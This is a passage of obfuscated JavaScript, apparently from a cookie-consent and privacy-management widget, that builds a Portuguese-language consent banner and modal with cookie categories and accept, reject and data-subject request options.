0(]!')+'\x20\x20\x20\x20\x20'+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x1540,'Oy30')+_0x12414a(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'div>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1073,'szK[')+_0x12414a(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1b0f,'eGI5')+'div>\x0a'+_0x12414a(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x12414a(0x818,'(2fB')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x20ff,'(2fB'));_0x14e821[_0x12414a(0x1405,'F6jy')](EDNA_getRoot)[_0x12414a(0x3e7,'CGQ1')+_0x12414a(0x4f2,'RI2w')+_0x12414a(0x152a,'9ZSz')+_0x12414a(0x212d,'!lc%')](_0x14e821[_0x12414a(0x5bb,'$vh3')],_0x4cae89);}[_0x4f46d6(0x1a37,'eGI5')+_0x4f46d6(0x1a83,')*Tt')+_0x4f46d6(0xc9f,'0F8$')+'al'](_0x17bd40){var _0x464836=_0x4f46d6,_0x3298ae={'fDUty':function(_0x4b78e8,_0x1efd08){return _0x4b78e8===_0x1efd08;},'ZgVxo':function(_0x329136,_0xb60cf5){return _0x329136!==_0xb60cf5;},'ZzpGH':_0x464836(0x1189,'Vto2')+'g','bQMQN':function(_0x14a916,_0x8bb7a2){return _0x14a916===_0x8bb7a2;},'URoYl':function(_0x59eab9,_0x45bfb2){return _0x59eab9===_0x45bfb2;},'OvceF':_0x464836(0x956,'0(]!'),'yIJQq':function(_0x109be1,_0x1dba6a){return _0x109be1===_0x1dba6a;},'gcCGg':_0x464836(0x203c,'Sk9b'),'ztvfU':_0x464836(0x1ab4,'[2xI')+_0x464836(0x4d6,'[2xI')+_0x464836(0x8d1,'1&t&')+'r','MTnmF':_0x464836(0x200a,'!lc%')+_0x464836(0x142f,'[2xI'),'VxQOm':function(_0x141422){return _0x141422();},'vFGRW':'after'+'begin','DmaPi':_0x464836(0x114e,'yN#k')+'|8|7|'+_0x464836(0x1668,'!lc%')+'|0','lkUyh':'block','nxGIj':_0x464836(0xca4,'EHO9'),'lgymd':'isola'+'te','WCLJb':_0x464836(0x154b,'Oy30')+_0x464836(0x134c,'ci27'),'hOqYc':_0x464836(0xae9,')*Tt'),'OkgjQ':_0x464836(0x1481,'N[(['),'YNdxV':function(_0x1c9614,_0x1a88b7){return _0x1c9614===_0x1a88b7;},'BlZhc':'btn-s'+_0x464836(0xd80,'Su9K')+_0x464836(0x1c28,'yN#k')+'tacao','LMERB':_0x464836(0x555,'yN#k')+_0x464836(0xfe7,'UHRg')+_0x464836(0xba6,'pZ]P')+_0x464836(0xad5,'(2fB')+_0x464836(0x97c,'yzMT')+_0x464836(0x7e8,'szK[')+_0x464836(0x1e1d,'f000')+'t','OvvYe':_0x464836(0x16b4,']%[v')+_0x464836(0x176b,'^&DR')+'tice-'+_0x464836(0x1c07,')*Tt')+_0x464836(0x241f,'Sk9b')+_0x464836(0xc27,'0(]!'),'JqCcN':function(_0xe6b70a,_0x2a0457){return _0xe6b70a+_0x2a0457;},'ZGJrs':function(_0x4444f3,_0x3605c4){return _0x4444f3+_0x3605c4;},'WSpHY':_0x464836(0x18e7,'Sk9b')+_0x464836(0x150f,'!lc%')+_0x464836(0x23f7,'RJy[')+_0x464836(0x9cc,'UHRg')+_0x464836(0xdd7,'i8ys')+'>','Sdrwg':_0x464836(0x219d,'^1Ro')+'n>','UJqNG':function(_0x340b8f,_0x4cd2a0){return _0x340b8f==_0x4cd2a0;},'cnygu':_0x464836(0x2426,']%[v')+_0x464836(0x19d,'QXz]'),'WSHkX':_0x464836(0x984,'nf67')+_0x464836(0x1f1b,'QXz]'),'NTjQU':_0x464836(0x2052,'QXz]')+'al','GWdjs':function(_0x4936bb,_0x18c6dc){return _0x4936bb<_0x18c6dc;},'bJCku':_0x464836(0x2192,'Oy30')+_0x464836(0x203a,'[2xI'),'jlfAB':'none','aKcWY':_0x464836(0x1461,'EHO9'),'pAawY':function(_0x3a9822,_0x519d51){return _0x3a9822(_0x519d51);},'Uumvd':function(_0x435d9e,_0x3c01fb){return _0x435d9e+_0x3c01fb;},'YqFDS':_0x464836(0xcb4,'sa84')+_0x464836(0xebc,'N[([')+'nctio'+_0x464836(0x219a,'0(]!'),'MmahQ':_0x464836(0x1a6f,'QXz]')+_0x464836(0x185a,'(2fB')+_0x464836(0x20a2,'#TT5')+_0x464836(0x22ac,'EHO9')+'rn\x20th'+_0x464836(0x88f,'[2xI')+'\x20)','ykULQ':function(_0x255df5,_0x561798){return _0x255df5!=_0x561798;},'dmsYs':_0x464836(0x1c0f,'eGI5'),'WEiQn':'edna-'+_0x464836(0x8b1,'ci27')+_0x464836(0x239d,'CGQ1')+'ot','jNnJm':_0x464836(0x1493,'nDx[')+'|6|4|'+_0x464836(0x21a,'EEoj')+'|7','jKeKX':'#f0f2'+'f4','WNaWX':_0x464836(0x14ff,'1&t&')+'l','PfOmh':_0x464836(0x1dfc,'QXz]'),'WLplk':'activ'+'e','siTcz':'detal'+'hado','ljcqG':_0x464836(0xc3e,'F6jy')+_0x464836(0x233e,'c6Kj')+_0x464836(0x216f,'yN#k')+_0x464836(0x1c65,'yzMT')+_0x464836(0x1af4,')*Tt')+'7|0','FGjmN':_0x464836(0x1380,'Oy30'),'pBXAn':_0x464836(0xa96,'PbvL')+_0x464836(0x1a06,'WZ[p')+'d','JeiHD':_0x464836(0x118d,'29Hv')+_0x464836(0x139f,'yzMT')+_0x464836(0x1edf,'UHRg')+'r\x20','CRksr':'https'+_0x464836(0x809,'EHO9')+_0x464836(0x2ad,'nDx[')+_0x464836(0x603,'F6jy')+'nter','YKAxg':function(_0x433dd2){return _0x433dd2();},'YXUEu':function(_0x423534,_0x5f020a){return _0x423534*_0x5f020a;},'HnfHW':function(_0x7987da,_0x48020d){return _0x7987da*_0x48020d;},'jikSn':'\x20chec'+'ked','urHeQ':function(_0x56e829,_0x14ca6e){return _0x56e829<_0x14ca6e;},'DiEVf':_0x464836(0x14ee,'c6Kj'),'rCNci':_0x464836(0xe07,'(2fB')+'ff','PJxIh':_0x464836(0x47f,'RJy['),'Czput':_0x464836(0x1544,'QXz]')+_0x464836(0xd3c,'yzMT'),'ugOPd':'cooki'+_0x464836(0x1474,'nDx[')+_0x464836(0x1f28,'UHRg')+_0x464836(0x2467,'EEoj')+'er-ho'+_0x464836(0x1a46,'!lc%')+_0x464836(0x4ba,'0(]!'),'GjzBv':_0x464836(0x135f,'^&DR')+_0x464836(0xe69,'PbvL'),'lcfGE':_0x464836(0xd62,'0(]!')+'e-con'+_0x464836(0x7cf,'B4JC')+_0x464836(0x1c3c,'szK[')+'imize'+'d','usejL':function(_0x230f5e,_0x1b27ee){return _0x230f5e!=_0x1b27ee;},'poenk':_0x464836(0x2186,'EHO9')+_0x464836(0x1d18,'UHRg'),'rYjbF':function(_0x59dc88,_0x3028ce){return _0x59dc88(_0x3028ce);},'aIVMk':_0x464836(0x6f9,'#TT5')+'n','svWgX':function(_0x13294f,_0x5caf2f){return _0x13294f+_0x5caf2f;},'WBSXg':_0x464836(0x1293,'^1Ro')+_0x464836(0x2199,'Vto2')+_0x464836(0x17d4,'EEoj')+_0x464836(0x2008,'N[([')+_0x464836(0x1a7a,'Oy30')+_0x464836(0xab5,'1&t&'),'hoXmZ':_0x464836(0x18e1,'UHRg'),'EKnJg':_0x464836(0x1293,'^1Ro')+_0x464836(0xd86,'0F8$')+_0x464836(0x85f,'0F8$')+_0x464836(0x1aee,'jpRh')+_0x464836(0x1c6f,'yzMT')+'sult','tXxFX':'<span'+'\x20styl'+'e=\x22co'+_0x464836(0x7c9,'RJy[')+_0x464836(0xfc3,'^&DR')+_0x464836(0x9ac,'mwi*')+_0x464836(0x507,'UHRg')+_0x464836(0x737,'^1Ro')+_0x464836(0x150c,'UHRg')+_0x464836(0xfee,'9ZSz')+_0x464836(0x2013,'c6Kj')+_0x464836(0x18d7,'RJy[')+'n>','LKGsY':function(_0x2db389,_0x4d8e98){return _0x2db389+_0x4d8e98;},'mypQo':function(_0x3775f2,_0x332807){return _0x3775f2!==_0x332807;},'cUYxu':_0x464836(0x35c,'Su9K')+'ie-no'+_0x464836(0x1922,'OYok')+'modal','PjWpq':'.cook'+_0x464836(0x236d,'F6jy')+_0x464836(0xe92,'0(]!')+_0x464836(0x1368,'eGI5')+_0x464836(0x83e,'PbvL')+_0x464836(0x2105,'EHO9'),'POaHu':function(_0x77462b,_0x894a66){return _0x77462b!==_0x894a66;},'rkTvI':_0x464836(0x118b,'^1Ro'),'OgHLm':function(_0x37c091,_0x48077d){return _0x37c091!==_0x48077d;},'gYEUM':'EmymB','vUsSE':'SkFoP','XcPMh':_0x464836(0x1fe0,')*Tt'),'GcnAe':_0x464836(0x21f,'vzN%'),'TdCCR':function(_0xab97c0,_0x5f12a3){return _0xab97c0==_0x5f12a3;},'osqvS':_0x464836(0xfc1,'[2xI'),'UBtya':function(_0x127194,_0x5960c4){return _0x127194===_0x5960c4;},'mLOLP':_0x464836(0xef8,'yN#k'),'UdxcN':_0x464836(0x1c26,'c6Kj'),'hYsjZ':_0x464836(0x694,'jpRh'),'qKzHc':function(_0x460cab,_0x4789f0){return _0x460cab===_0x4789f0;},'rMnnk':'dtJEz','ijTPJ':_0x464836(0x233c,'i8ys'),'RKtJI':function(_0x5957fb,_0xd817a7){return _0x5957fb==_0xd817a7;},'xgiEb':'jYUgm','BzGsm':_0x464836(0x2151,')*Tt'),'AAJnT':function(_0x4189d7,_0x497329){return _0x4189d7!==_0x497329;},'DysZD':_0x464836(0x1792,'1&t&'),'dsCGI':_0x464836(0x903,'F6jy'),'XOGpP':function(_0x1f7c2c,_0x2cd001){return _0x1f7c2c==_0x2cd001;},'FRHno':_0x464836(0xce6,'Sk9b'),'YWSvB':_0x464836(0x1e80,'[2xI')+_0x464836(0x1599,'[2xI'),'PzipY':function(_0x2f3514,_0x229082){return _0x2f3514!==_0x229082;},'WMcYl':'YCnAx','VumJD':_0x464836(0x1d73,'$vh3'),'vLKBe':'vwVXk','LhDpX':_0x464836(0x15ef,'CGQ1')+_0x464836(0x25a,'!lc%'),'saNVs':function(_0xfce866,_0x308edd){return _0xfce866===_0x308edd;},'VrJKh':_0x464836(0x98f,'F6jy'),'LsMEJ':_0x464836(0x193e,'0F8$')+'ICA\x20D'+_0x464836(0x1f2e,'AxO$')+_0x464836(0x1ef,'N[(['),'DSEjn':_0x464836(0xebd,'EEoj'),'uDAJG':_0x464836(0x647,'Su9K')+_0x464836(0x2140,'^1Ro')+_0x464836(0x1d66,'9ZSz')+_0x464836(0x1785,'RJy[')+'IES','WAhWT':_0x464836(0x168,'sa84')+_0x464836(0x219f,'PbvL')+'\x22edna'+'-cook'+_0x464836(0x21a4,'WZ[p')+_0x464836(0x9da,'f000')+_0x464836(0x1e13,'UHRg'),'Glqdp':'</h3>','oxExq':_0x464836(0xfa5,'!lc%'),'sQJuo':function(_0x58ca6b,_0x2d9a13){return _0x58ca6b===_0x2d9a13;},'kuWTl':'QVFuQ','ZDqBk':_0x464836(0x66e,'OYok')+_0x464836(0x15d0,'nDx[')+_0x464836(0x249,'!lc%')+_0x464836(0x1f26,'yzMT')+'ries','bvLgl':_0x464836(0x803,'UHRg')+_0x464836(0xb0d,'AxO$'),'owhYM':_0x464836(0x495,'f000')+_0x464836(0x19e,'^&DR')+_0x464836(0x4d7,'29Hv')+_0x464836(0x1f92,'RJy[')+_0x464836(0xf8e,'(2fB')+'ies\x22>'+_0x464836(0x550,'mwi*')+_0x464836(0x5fd,'Vto2')+_0x464836(0x1f6c,'UHRg')+_0x464836(0x22d3,'F6jy')+'eader'+'-cate'+_0x464836(0xc73,'szK[')+'><tr>'+_0x464836(0x719,'RI2w')+_0x464836(0x10d0,'WZ[p')+_0x464836(0x1b5b,'$vh3')+_0x464836(0x1565,'1&t&')+_0x464836(0x21a1,'OTNm')+_0x464836(0x1023,'F6jy')+'ATEGO'+_0x464836(0x751,'0(]!')+_0x464836(0x1591,']%[v')+'h\x20sty'+_0x464836(0x3b1,'PbvL')+_0x464836(0x180d,'nf67')+'\x20#4ca'+_0x464836(0x1079,'f000')+'>ACEI'+_0x464836(0x124a,'0(]!')+_0x464836(0x973,'UHRg')+'h\x20sty'+_0x464836(0x21fc,'WZ[p')+_0x464836(0x1aed,'Sk9b')+_0x464836(0x1ede,'OTNm')+_0x464836(0xda7,'sa84')+'EITAR'+'</th>'+'</tr>'+_0x464836(0x19a6,'nDx[')+_0x464836(0x104e,'f000')+_0x464836(0x444,'WZ[p')+_0x464836(0x11b6,'nDx[')+'y></t'+_0x464836(0x1a94,'^1Ro'),'OfuID':'Spbeh','iGxCe':_0x464836(0xbf6,'CGQ1'),'JrNoH':_0x464836(0x2448,'WZ[p')+'ie-ca'+_0x464836(0x143b,'29Hv')+'ies\x20t'+'body','dAKRb':function(_0x385ffd,_0x320838){return _0x385ffd!==_0x320838;},'xPXnL':_0x464836(0x111b,'pZ]P'),'sAaQH':_0x464836(0x205e,'CGQ1'),'epkTX':function(_0x2663a5,_0xc91b85){return _0x2663a5>_0xc91b85;},'YtGsj':function(_0x53c217,_0x17c0b2){return _0x53c217===_0x17c0b2;},'vfEoR':_0x464836(0x1487,')*Tt'),'rGjEA':_0x464836(0x11bf,'9ZSz'),'lEVMo':_0x464836(0x1b5c,'jpRh'),'ZmIma':_0x464836(0x246,'^1Ro'),'XMyhq':function(_0x53102d,_0x181683){return _0x53102d!==_0x181683;},'agdWK':_0x464836(0x246e,'f000'),'nDkOY':'HOEaE','XGoDO':'fNfHf','SMvnG':_0x464836(0x19c9,'UHRg')+'class'+_0x464836(0xd38,'OYok')+_0x464836(0x228a,'yzMT')+_0x464836(0x1232,'nDx[')+'ab-ac'+_0x464836(0x1923,'sa84')+_0x464836(0x1765,']%[v')+_0x464836(0x1353,'B4JC')+_0x464836(0x2327,'QXz]')+_0x464836(0x1cc5,'OYok')+_0x464836(0x3eb,'jpRh')+_0x464836(0x2165,'nDx[')+_0x464836(0xd3d,'ci27')+_0x464836(0x1f4f,'Oy30')+_0x464836(0x1710,'vzN%')+_0x464836(0xb32,'EEoj')+'index'+_0x464836(0x183,'F6jy')+_0x464836(0x5da,'[2xI')+'confi'+'rm-bu'+'tton\x22'+_0x464836(0xa42,'$vh3')+'-priv'+'acy-a'+_0x464836(0x51b,'mwi*')+'=\x22sub'+_0x464836(0x1703,'vzN%')+'refer'+_0x464836(0x1adb,'Vto2')+_0x464836(0x868,'pZ]P')+_0x464836(0x2343,'!lc%')+_0x464836(0x141c,'1&t&')+'ce-on'+_0x464836(0xa58,'WZ[p')+'cessa'+_0x464836(0x1334,'f000')+'\x22\x20dat'+_0x464836(0x2054,'sa84')+_0x464836(0x1c32,'OTNm')+_0x464836(0x2295,'RM#!')+'de=\x22d'+_0x464836(0x16cd,']%[v')+'ado\x22>'+_0x464836(0x204b,'PbvL')+_0x464836(0x1967,']%[v')+_0x464836(0x1d9e,'PbvL')+_0x464836(0x1fb7,'nDx[')+_0x464836(0x195f,')*Tt')+_0x464836(0x3f8,'29Hv')+'/butt'+_0x464836(0x2267,'1&t&')+_0x464836(0x15f0,'nf67')+_0x464836(0x281,'RI2w')+_0x464836(0x2166,'$vh3')+_0x464836(0x11b2,'bWTd')+'nk_ac'+_0x464836(0x1302,'OYok')+'_todo'+_0x464836(0x203f,'yN#k')+_0x464836(0x2050,'EEoj')+_0x464836(0x1876,'$vh3')+_0x464836(0x18a4,'OYok')+_0x464836(0xc77,'PbvL')+'ive;\x20'+'z-ind'+_0x464836(0x727,'!lc%')+_0x464836(0x18b1,'Vto2')+_0x464836(0x1705,'^&DR')+_0x464836(0x254,'9ZSz')+'-acti'+'on=\x22a'+_0x464836(0x17bd,'[2xI')+'-all\x22'+'>Acei'+_0x464836(0x109f,'F6jy')+_0x464836(0x16d1,')*Tt')+_0x464836(0x2152,'WZ[p')+_0x464836(0x2340,'#TT5')+_0x464836(0x228,'N[([')+_0x464836(0x2156,'ci27')+_0x464836(0x1a6a,'0(]!')+'sitio'+_0x464836(0x71a,'szK[')+'lativ'+_0x464836(0x2eb,'QXz]')+_0x464836(0x1c1e,'AxO$')+_0x464836(0x1f0c,'RI2w')+'\x20clas'+_0x464836(0xb49,'9ZSz')+_0x464836(0x1110,'yN#k')+_0x464836(0x20de,'WZ[p')+_0x464836(0x3a4,'Sk9b')+_0x464836(0x1e09,']%[v')+_0x464836(0x2df,'QXz]')+_0x464836(0x1aa2,'0(]!')+_0x464836(0x1d1e,'CGQ1')+_0x464836(0x437,'nf67')+_0x464836(0x1771,'QXz]')+_0x464836(0x1cff,'UHRg')+_0x464836(0x20bd,'[2xI')+_0x464836(0xd4f,'eGI5')+_0x464836(0x230,'1&t&')+_0x464836(0x1a72,'bWTd')+_0x464836(0x9b6,'mwi*')+_0x464836(0xf4b,'Vto2')+_0x464836(0x2281,']%[v')+_0x464836(0x1b6b,'bWTd')+_0x464836(0x353,'OYok')+'=\x221\x22\x20'+_0x464836(0x138d,'RI2w')+_0x464836(0x3db,'yzMT')+_0x464836(0x69b,'bWTd')+_0x464836(0x66b,'CGQ1')+_0x464836(0x2131,'jpRh')+_0x464836(0x1ae4,'0(]!')+'ios\x22>'+_0x464836(0x235c,'0(]!')+_0x464836(0x1851,'QXz]')+'odos<'+'/butt'+_0x464836(0xf95,'^1Ro')+_0x464836(0x20f0,'RI2w'),'flsVe':function(_0x2765f9,_0x3e41e6){return _0x2765f9===_0x3e41e6;},'DbjMM':_0x464836(0x1eb9,'Sk9b'),'KxvFq':_0x464836(0xde4,'f000'),'oSXjq':function(_0x2b5ee1,_0xa58c0){return _0x2b5ee1==_0xa58c0;},'Owrmi':function(_0x356616,_0xdd81a6){return _0x356616==_0xdd81a6;},'IBleI':function(_0x3cc2ae,_0x106fa5){return _0x3cc2ae+_0x106fa5;},'CxDoz':function(_0x5e08fa,_0x3f5750){return _0x5e08fa+_0x3f5750;},'iDJph':function(_0x53b4f0,_0x580d4d){return _0x53b4f0+_0x580d4d;},'xPUTc':'<div\x20'+'id=\x22c'+_0x464836(0xfec,'CGQ1')+'-noti'+_0x464836(0x22d7,'sa84')+'giste'+_0x464836(0x13b2,'^&DR')+_0x464836(0x1ffb,'(2fB'),'zDWaH':_0x464836(0x19fd,'B4JC')+_0x464836(0x74c,')*Tt')+_0x464836(0x1534,')*Tt')+_0x464836(0x9e8,'!lc%')+_0x464836(0x549,'[2xI')+_0x464836(0x9fb,'!lc%')+_0x464836(0x1de4,'c6Kj')+_0x464836(0x1a51,'N[([')+_0x464836(0x154c,'B4JC'),'frkij':_0x464836(0x13f7,'QXz]')+'>','svqMv':_0x464836(0x6c3,'vzN%')+_0x464836(0x5dd,'RM#!')+_0x464836(0x19e8,'EEoj')+_0x464836(0x119c,'EEoj')+_0x464836(0x2a6,'1&t&')+_0x464836(0x1756,'vzN%')+_0x464836(0x892,'Su9K')+_0x464836(0xfdd,'$vh3')+_0x464836(0xa9b,'F6jy')+'>','YvJeg':_0x464836(0xa43,'pZ]P')+_0x464836(0x232e,']%[v')+'ice-r'+_0x464836(0x1287,'#TT5')+_0x464836(0xe47,'0(]!')+_0x464836(0x7b7,'0F8$')+_0x464836(0x16c1,'RI2w'),'KAcIQ':function(_0x2de97e,_0x2d2bd6){return _0x2de97e+_0x2d2bd6;},'SAREZ':function(_0x357926,_0x46d2e7){return _0x357926+_0x46d2e7;},'oiuFF':function(_0x5aef46,_0x180afc){return _0x5aef46+_0x180afc;},'sTDcq':_0x464836(0x1dcd,'bWTd')+_0x464836(0x940,'Vto2')+_0x464836(0xb8a,'sa84')+_0x464836(0x12e2,'pZ]P'),'jSoPQ':_0x464836(0x93d,'vzN%')+_0x464836(0x236c,'bWTd')+'tice-'+_0x464836(0x12db,'szK[')+_0x464836(0x11f8,'0F8$')+_0x464836(0x1688,'f000')+_0x464836(0xb77,'29Hv')+'\x20span','mYEpb':function(_0x5bd6fa,_0x480cf9){return _0x5bd6fa<_0x480cf9;},'QZzeb':function(_0x2e1f5b,_0x3d1604){return _0x2e1f5b<_0x3d1604;},'ghOie':_0x464836(0x210b,'f000'),'HJvoa':_0x464836(0x1fa1,'(2fB'),'KyNcc':'click','Lhuzr':'#cook'+_0x464836(0xe9a,'RM#!')+_0x464836(0x234d,'OTNm')+_0x464836(0x194f,'jpRh')+_0x464836(0x1d62,'#TT5')+_0x464836(0x65c,'UHRg')+_0x464836(0x2014,'yN#k')+_0x464836(0xdeb,'29Hv')+_0x464836(0x346,'N[([')+_0x464836(0x5f5,'1&t&')+'(1)','zKzZd':_0x464836(0x13ce,'N[([')+_0x464836(0x20ba,'AxO$')+_0x464836(0xb1c,'(2fB')+_0x464836(0x3ef,'OTNm')+_0x464836(0xfc8,'OTNm')+_0x464836(0x1f1d,'nf67')+_0x464836(0x1d9f,'EEoj')+_0x464836(0x4b7,'QXz]')+'ITAÇÕ'+_0x464836(0x478,'B4JC')+_0x464836(0x27c,'Sk9b')+_0x464836(0x1e8c,'EHO9')+'S\x20DE\x20'+'DADOS'+_0x464836(0x1c4e,'^&DR'),'xagAF':_0x464836(0x21ba,'WZ[p'),'jZRUJ':_0x464836(0x1fd3,'OYok'),'DyYrW':_0x464836(0x2155,'RM#!')+_0x464836(0x6b5,'Su9K'),'cFJGw':function(_0x3c7a95,_0x7204fa){return _0x3c7a95==_0x7204fa;},'AdLko':'EDNA-'+_0x464836(0x876,'UHRg'),'dtzux':function(_0x49c827,_0x3e5cf4){return _0x49c827==_0x3e5cf4;},'XjCsD':'etYgz','AmEhs':_0x464836(0x2179,'RI2w')+_0x464836(0x1ca0,'jpRh'),'zebNT':'</str'+_0x464836(0xe78,'EEoj'),'qSbsN':'<b>','zgLQY':_0x464836(0x17e2,'WZ[p'),'axPRG':_0x464836(0x1399,'0(]!')+_0x464836(0x1995,'[2xI')+'\x22edna'+_0x464836(0x1d4,'1&t&')+_0x464836(0x1618,'sa84')+_0x464836(0x1098,'CGQ1')+_0x464836(0x742,'ci27')+_0x464836(0xcb1,'#TT5')+_0x464836(0x114c,'f000')+_0x464836(0x58f,'bWTd')+_0x464836(0x18a1,'yzMT')+'3>','NcRII':_0x464836(0x6ee,'i8ys')+'e-not'+_0x464836(0x15b0,'ci27')+'ab','EGdEM':function(_0x28cd1d,_0x3521e1){return _0x28cd1d===_0x3521e1;},'sCIMO':_0x464836(0x1030,'PbvL'),'OCrcg':_0x464836(0x151b,'QXz]'),'MhAai':'PytEb','hAsDi':_0x464836(0x12bf,'OTNm'),'jYOTj':_0x464836(0x18dd,'Sk9b')+'tab-','vsvXd':_0x464836(0x11c0,'PbvL')+'e-mod'+'al-me'+'nu-bu'+_0x464836(0xd5a,'ci27'),'ipsAo':function(_0x5f3735,_0x3abd56){return _0x5f3735!==_0x3abd56;},'jVfIN':_0x464836(0xf09,'ci27'),'JXOrC':_0x464836(0x20c4,'Oy30'),'zxspN':_0x464836(0x370,'szK[')+_0x464836(0x1c8,'OYok')+'ab','rltIp':'lOZXi'};if(!_0x17bd40){if(_0x3298ae['YNdxV'](_0x3298ae[_0x464836(0x247a,')*Tt')],_0x3298ae[_0x464836(0xc69,'1&t&')])){function _0x2cf720(){var _0x7c4460=_0x464836;if(_0x3298ae[_0x7c4460(0x1e89,'bWTd')](_0x3ba896,!![])||_0x3298ae[_0x7c4460(0x57b,'OTNm')](_0xccc8e1,0x1))return!![];if(_0x3298ae[_0x7c4460(0x1d1a,'OTNm')](typeof _0x3062c1,_0x3298ae[_0x7c4460(0x1941,'UHRg')]))return![];return _0x3298ae[_0x7c4460(0xbf9,'(2fB')](_0x2c08d5['toLow'+_0x7c4460(0x2139,'RM#!')+'e'](),'1')||_0x3298ae[_0x7c4460(0x213,'i8ys')](_0x18056a[_0x7c4460(0xe4a,'29Hv')+_0x7c4460(0x49a,'f000')+'e'](),_0x3298ae['OvceF'])||_0x3298ae[_0x7c4460(0xa16,'Sk9b')](_0x34a6d4[_0x7c4460(0x1a4,'EEoj')+'erCas'+'e'](),_0x3298ae['gcCGg']);}}else _0x17bd40=0x1;}if(_0x3298ae[_0x464836(0x1850,'29Hv')](_0x17bd40,0x1)){if(!privacyTool[_0x464836(0x23fa,'9ZSz')+'cy_po'+_0x464836(0x166e,'yzMT')]){privacyTool[_0x464836(0x1b8c,'Vto2')+_0x464836(0x1a91,'WZ[p')+_0x464836(0x2355,'i8ys')+'nt'](_0x17bd40,privacyTool[_0x464836(0x362,'^&DR')+_0x464836(0x2384,'sa84')+_0x464836(0x590,'0(]!')+'al']);return;}}if(_0x3298ae['TdCCR'](_0x17bd40,0x2)){if(_0x3298ae[_0x464836(0xf12,'RM#!')](_0x3298ae[_0x464836(0x23f9,'f000')],_0x3298ae[_0x464836(0x2fc,'F6jy')])){function _0x87ece9(){var _0x87b20d=_0x464836;if(!_0x3a8742[_0x87b20d(0x18ae,'0F8$')+_0x87b20d(0xe0f,'yN#k')+_0x87b20d(0x1fe3,']%[v')](_0x3298ae[_0x87b20d(0x206f,'vzN%')])){var _0x525881=_0x3298ae[_0x87b20d(0x184a,'EEoj')]['split']('|'),_0x36d87a=0x0;while(!![]){switch(_0x525881[_0x36d87a++]){case'0':_0x3298ae[_0x87b20d(0x9ad,'^1Ro')](_0x3595f2)[_0x87b20d(0x15ce,'!lc%')+_0x87b20d(0x2058,'Vto2')+_0x87b20d(0x12ff,'mwi*')+'TML'](_0x3298ae['vFGRW'],_0xf8d8c6);continue;case'1':if(this[_0x87b20d(0x18bb,'Sk9b')+_0x87b20d(0x13ec,'0F8$')+'rm']['deve_'+_0x87b20d(0x2273,'29Hv')+'ar_ab'+_0x87b20d(0xcb6,'29Hv')])this[_0x87b20d(0x18d8,'QXz]')+_0x87b20d(0x1957,'ci27')+'e_mod'+'al'](0x1);continue;case'2':if(_0x4fc90c)_0x247d05=_0x87b20d(0x459,'RJy[')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x17f8,'mwi*')+_0x87b20d(0x12c9,'$vh3')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0xf48,'1&t&')+_0x87b20d(0x52f,'nDx[')+_0x87b20d(0x1ad0,'0F8$')+'ss=\x22e'+_0x87b20d(0xbc3,'29Hv')+_0x87b20d(0xb69,')*Tt')+_0x87b20d(0xd79,'RM#!')+_0x87b20d(0x468,'i8ys')+_0x87b20d(0x22cd,'RI2w')+_0x87b20d(0x1116,'$vh3')+'-acti'+_0x87b20d(0x1fa0,'B4JC')+_0x87b20d(0x1ba3,'c6Kj')+_0x87b20d(0x240f,')*Tt')+_0x87b20d(0x238a,'yN#k')+_0x87b20d(0x13dd,'f000')+_0x87b20d(0xa06,'N[([')+_0x87b20d(0x950,'ci27')+_0x87b20d(0x11a7,'UHRg')+_0x87b20d(0x1446,'^&DR')+_0x87b20d(0x1726,'UHRg')+_0x87b20d(0x22f6,'Oy30')+_0x87b20d(0x1e08,'ci27')+_0x87b20d(0x1539,'EHO9')+'Polit'+_0x87b20d(0x80b,'#TT5')+_0x87b20d(0x7bc,'bWTd')+_0x87b20d(0x4cf,'eGI5')+'>'+_0x2c3b61+(_0x87b20d(0x13c2,'WZ[p')+_0x87b20d(0x1384,'0(]!')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7d3,'bWTd')+_0x87b20d(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x4fe,']%[v'));continue;case'3':var _0x247d05='';continue;case'4':var _0xf8d8c6=_0x87b20d(0x1217,'Sk9b')+_0x87b20d(0x10db,'N[([')+_0x87b20d(0x1e1e,'OYok')+_0x87b20d(0x218d,'CGQ1')+_0x87b20d(0x245c,'Oy30')+_0x87b20d(0x168e,'eGI5')+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x162a,'Su9K')+'\x20\x20\x20<d'+'iv\x20cl'+'ass=\x22'+'cooki'+_0x87b20d(0x2fa,'RM#!')+'taine'+_0x87b20d(0x1afa,'ci27')+_0x87b20d(0x20cc,'^&DR')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x197e,'OYok')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x18a,'B4JC')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0xe6a,'[2xI')+'lass='+_0x87b20d(0x1c53,'OTNm')+'ie-co'+_0x87b20d(0x78c,'9ZSz')+_0x87b20d(0x1a8,'nf67')+_0x87b20d(0xaf0,'jpRh')+_0xe9cafc+('</p>\x0a'+_0x87b20d(0x2351,'f000')+_0x87b20d(0x7f0,'0(]!')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x12de,'CGQ1')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x1b42,'^1Ro')+'\x20\x20\x20<i'+'mg\x20cl'+'ass=\x27'+_0x87b20d(0